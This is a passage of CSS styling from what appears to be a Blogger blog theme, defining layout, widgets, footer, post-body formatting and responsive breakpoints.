background-image:url(https://1.bp.blogspot.com/-q8gg1hTauFI/XRSu5j_HLlI/AAAAAAAAGv4/kiR7wySbWmsf0zBmv27B64u1ZEMW2UhsgCEwYBhgL/s1600/1f634.png)
}
.mj-22{
background-image:url(https://1.bp.blogspot.com/-_9jUw5Tc0W8/XRSu5-x0fmI/AAAAAAAAGv0/dt1ilce3lY42yLqhrIKKgW0FD5O-xDw1QCEwYBhgL/s1600/1f635.png)
}
.mj-23{
background-image:url(https://1.bp.blogspot.com/-NIPm8bXVyLI/XRSu6im_04I/AAAAAAAAGv4/M_vy35F8MVAO20wz01X8uvDmUbWgnlTEACEwYBhgL/s1600/1f637.png)
}
.mj-24{
background-image:url(https://1.bp.blogspot.com/-yG7-6FTF0pI/XRSuxpkUKeI/AAAAAAAAGvs/xdQm40pKl4M5xARpRVRt1epZ6At2MxIIgCEwYBhgL/s1600/1f35c.png)
}
.mj-25{
background-image:url(https://1.bp.blogspot.com/-5-_inAfdWoE/XRSu1uJfPdI/AAAAAAAAGvk/8fMxcDSy9NcU2F-9lcVAHnoHbOPOqFmyACEwYBhgL/s1600/1f60d.png)
}
.mj-26{
background-image:url(https://1.bp.blogspot.com/-8ODGq6dFy6U/XRSuxm-V3lI/AAAAAAAAGvw/C5g8g9kzRaAjScQTFaa-94Ow75eUtI3wACEwYBhgL/s1600/1f496.png)
}
.emoji-toggle{
display:inline-block;
background-color:#1967D2;
color:#fff;
height:26px;
line-height:26px;
font-size:14px;
cursor:pointer;
padding:0 10px;
margin:0 0 10px;
border-radius:2px;
transition:background .17s ease
}
.emoji-toggle:hover{
background-color:#1f2024
}
#emoji-box{
display:none;
padding:20px 0 0;
margin:10px 0;
border-top:1px dashed #ccc
}
#emoji-box .mj-item{
display:inline-block;
text-align:center;
font-size:12px;
font-weight:700;
padding:0 10px;
margin:0 0 10px
}
#emoji-box .sora-moji{
display:block;
margin:0 0 5px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#202124;
font-weight:600;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #1967D2
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:400;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
padding:20px;
background: #fff;
webkit-box-shadow: 0px 1px 4px 0px rgb(0 0 0 / 15%);
-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 4px 0px rgb(0 0 0 / 15%);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
box-sizing:border-box;
margin:0 0 35px;
}
.sidebar .widget-title{
position:relative;
float:left;
width:100%;
margin:0
}
.sidebar .widget-title > h3{
position:relative;
display:block;
height:34px;
font-size:17px;
color:#202124;
font-weight:600;
line-height:34px;
padding:0;
margin:0;
border-bottom:2px solid #f2f2f6
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#202124;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#202124;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#1967D2
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#202124;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#1967D2;
border-color:#1967D2
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#202124;
font-weight:600;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#202124;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#1967D2;
text-transform:uppercase;
text-align:center;
font-weight:600;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#1f2024
}
#ArchiveList ul.flat li{
color:#202124;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#202124;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#1967D2
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#202124;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#1967D2;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.common-widget .PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.common-widget .PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.common-widget .PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.common-widget .PopularPosts .post-info{
overflow:hidden
}
.common-widget .PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.common-widget .PopularPosts .post-title a{
display:block;
color:#202124;
transition:color .17s
}
.common-widget .PopularPosts .post:hover .post-title a{
color:#1967D2
}
.common-widget .PopularPosts .post-date:before{
font-size:10px
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#1967D2;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#1f2024
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#1967D2;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#1f2024
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#202124;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#1967D2
}
.Profile .profile-info > .profile-link{
color:#202124;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#1967D2
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#202124;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#1967D2
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
.toggle {
margin-bottom: 20px;
}
.toggle:last-child {
margin:0;
}
.toggle .toggle-title {
position: relative;
display: block;
}
.toggle .toggle-title h3 {
font-size: 25px;
margin: 0px;
line-height: 1.6;
cursor: pointer;
font-weight: 700;
color:#202124;
text-transform:capitalize;
}
.toggle .toggle-inner {
padding: 7px 25px 10px 25px;
display: none;
margin: -7px 0 6px;
color:#656565;
}
.toggle .toggle-inner div {
max-width: 100%;
}
.toggle .toggle-title .title-name {
display: block;
padding: 15px 35px 15px 25px;
box-sizing:border-box;
}
.toggle .toggle-title a i {
font-size: 22px;
margin-right: 5px;
}
.toggle .toggle-title i {
position: absolute;
background: url("https://4.bp.blogspot.com/-ygbxrw8NhQA/XHGJ5IWmT-I/AAAAAAAAGYA/6UiyG5LnnhM6iqhFI2EEGd8wgd1hln5ggCLcBGAs/s1600/plus_minus.png") 0px -24px no-repeat;
width: 24px;
height: 24px;
transition: all 0.3s ease;
margin: 15px;
right: 0;
}
.toggle .toggle-title.active i {
background: url("https://4.bp.blogspot.com/-ygbxrw8NhQA/XHGJ5IWmT-I/AAAAAAAAGYA/6UiyG5LnnhM6iqhFI2EEGd8wgd1hln5ggCLcBGAs/s1600/plus_minus.png") 0px 0px no-repeat;
}
.counter-box {
overflow: hidden;
margin: 35px auto;
padding: 0;
z-index:9;
}
.counter-box .container {
margin:0 auto;
}
.counter-box-info {
float: right;
width: 50%;
padding-left:30px;
box-sizing: border-box;
display: flex;
justify-content: center;
align-items: center;
justify-items: center;
}
.counter-box-info .head-text {
text-align: left;
margin: 0 0 30px;
}
.counter-box-image {
float: left;
width: 50%;
padding-right:30px;
box-sizing: border-box;
}
.counter-box-wrap {
float:left;
width:100%;
position:relative;
overflow:hidden;
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
margin: 0 auto;
border-radius:10px;
padding:60px 0;
background:#20262d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPisld8_0CnDl-_mfluLWHD4AtgzZP7GKoBT0X9UB-yetFjLVkNK0ngatCLdhA2iH5rnwqzYdpHWULPd5TslOxZH5jQBO26esVGk0oK4OkhfGMSS2tJ07D9J7dT4HWsN9vH4jNH2NYoGcmOmZ0KrMFcOMCWMPeduV_rJiO_Bf1FfOqXOignMbGHCC59ZJd/s16000/h12-bg.jpg);
background-size: cover;
background-position: center;
background-repeat: no-repeat;
}
.counter-box-wrap .widget {
display: flex;
flex-direction: column;
width: 100%;
padding:10px 0;
box-sizing: border-box;
color: #fefefe;
position: relative;
flex-wrap: wrap;
align-content: center;
}
.counter-avatar {
float: left;
margin-right: 15px;
position: relative;
height: 45px;
width: 45px;
flex-shrink: 0;
text-align: center;
line-height: 45px;
}
.counter-avatar img {
width: 100%;
height: 100%;
}
.counter-avatar i {
display: block;
line-height: 45px;
font-size: 45px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #1967D2;
}
.counter-info {
overflow: hidden;
}
.counter-info .counter-title {
font-size: 30px;
line-height: .9;
font-weight: 700;
margin: 0;
padding: 0;
}
.counter-info .counter-meta {
font-weight: 400;
font-size: 12px;
color: #99A2AC;
margin: 0;
}
.counter-box-image .counter-content {
position: relative;
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
height: 100%;
}
#intro-author-faq-left .widget-title {
display:none;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#0C071B;
padding:0;
border-top:2px solid #ebebf3
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0
}
#footer-wrapper .primary-footer{
background:#0C071B;
float:left;
width:100%;
margin:0;
border-bottom:1px solid #FFFFFF1A
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (300px + 25px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:100px;
margin:0
}
#footer-about-area .Image .title {
font-size:15px;
font-weight:700;
line-height:1.6em;
margin:0 0 8px
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#1967D2
}
#footer-about-area .Image .image-caption a:hover{
color:#aaa
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
width: 32px;
height: 32px;
background-color: rgba(155,155,155,0.1);
font-size: 14px;
color: #dbdbdb;
text-align: center;
line-height: 32px;
box-sizing: border-box;
border: 0;
border-radius: 2px;
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#fff;
font-weight:600;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#fff;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:600;
display:block;
color:#fff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding-right:0;
}
#menu-footer ul li a:hover{
color:#efefef
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#1967D2;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:FontAwesome;
font-weight:400;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#202124;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#1967D2;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1489px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#header-wrap, #main-intro{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper{
box-sizing:border-box;
padding:0 20px
}
#hot-wrapper, .author-intro-widgets .container, #serv-tile-wrap .container, #brand-services-wrap .container, .author-intro-widgets-duo .container, .author-intro-widgets-duo .container {
box-sizing:border-box;
padding:0 20px
}
#intro-author-heading .container, .counter-box-wrap {
border-radius:0;
}
#intro-services-left {
grid-template-columns: repeat(3,1fr);
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:30px 0 0
}
.grid-posts {
grid-template-columns: repeat(2,1fr);
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width:100%;
text-align:center;
margin:0
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#serv-tile {
grid-template-columns: repeat(3, 1fr);
}
.counter-box-item {
width: 50%;
}
.faq-toggle {
background-attachment: inherit;
}
.counter-box-info, .counter-box-image {
width: 100%;
padding: 0;
}
.counter-box-image {
margin-bottom:20px;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
height: 100%;
}
#serv-tile .widget {
padding: 30px 0 0;
}
#intro-author-heading {
padding: 20px;
box-sizing: border-box;
}
.counter-image-wrap .counter-content img {
width: 100%;
height: auto;
overflow: hidden;
object-fit: cover;
}
.author-intro-widgets-duo .container {
grid-template-columns: 1fr;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin: 0 25px 0 0;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .widget {
padding: 55px 0;
}
.author-intro-widgets-duo .left-side-widget {
border-right: 0;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar {
height: 310px;
}
#author-email-pic {
display: block;
position: absolute;
right: 0;
z-index: 1;
bottom: 0;
opacity: 0.7;
}
}
@media screen and (max-width: 880px) {
.home #intro-wrap {
height: 590px;
}
#hot-section .show-hot .widget-content, ul.hot-posts, #hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content {
height: auto;
}
ul.hot-posts, .PopularPosts ul.hot-posts {
grid-template-columns: repeat(2,1fr);
}
.intro-content {
width: 100%;
}
.hot-posts .hot-item {
height: 320px;
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
}
@media screen and (max-width: 760px) {
.home #intro-wrap {
height: 420px;
}
.intro-snippet {
font-size: 14px;
}
.intro-title {
font-size: 32px;
margin: 0 0 15px;
}
.author-intro-widgets .author-list, .author-intro-widgets .author-list .widget {
width: 100%;
}
#brand-services-wrap {
padding: 20px 0;
}
.author-intro-widgets, #serv-tile {
grid-template-columns: 1fr;
}
#intro-author-heading, .author-intro-widgets {
width: 100%;
}
#intro-author-photo{
display:none;
}
}
@media screen and (max-width: 680px) {
.intro-content{width:100%;box-sizing:border-box;}
#intro-services-left {
grid-template-columns: repeat(2,1fr);
}
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
.index-post .post-info-wrap {
box-sizing: border-box;
padding: 10px 10px 20px;
}
}
@media screen and (max-width: 560px) {
.social-toggle {
display: none;
}
.home .social-toggle {
display: block;
}
.hero-header-search .search-form, .hero-header-search .search-input, .hero-header-search #search-submit {
height: 35px;
line-height: 35px;
}
.hero-header-search #search-submit {
font-size: 14px;
}
.author-intro-widgets-duo .container {
grid-template-columns: 1fr;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin-left: 0;
margin-right: 25px
}
.author-intro-widgets-duo .widget, .author-intro-widgets-duo .author-list.right-side-widget .widget{
border-bottom: 2px solid #192E44;
padding:35px 0;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align:left;
}
.author-intro-widgets-duo .left-side-widget {
border-right:0;
}
.home #intro-wrap {
height: 580px;
}
.intro-title{font-size:27px}
.hot-posts .hot-item {
width: 100%;
}
.grid-posts {
grid-template-columns: 1fr;
grid-gap: 10px;
}
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
ul.hot-posts {
grid-template-columns: 1fr;
grid-gap: 10px;
}
.hot-posts .hot-item {
width: 100%;
clear: both;
}
.hot-posts .hot-item .post-title {
font-size: 18px;
}
.index-post {
width: 100%;
}
.index-post .post-image-wrap .post-image-link {
width: 100%;
height: 200px;
margin: 0;
}
.index-post .post-info > h2 {
font-size: 24px;
line-height: 1.4em;
}
.post-snippet {
font-size: 14px;
}
ul.related-posts{
margin:0
}
.author-intro-widgets .author-list {
width: 100%;
}
#brand-services-wrap {
padding: 10px 0;
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
}
@media screen and (max-width: 480px) {
#intro-services-left {
grid-template-columns: 1fr;
}
.counter-box-wrap {
grid-template-columns: 1fr;
}
.counter-box-wrap .widget {
width: 100%;
padding: 15px 10px;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
#serv-tile .widget {
width: 100%;
margin-bottom: 10px;
}
.counter-box-item {
width: 100%;
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:FontAwesome;
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:FontAwesome;
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:FontAwesome;
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}

 .post-body table thead th{
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
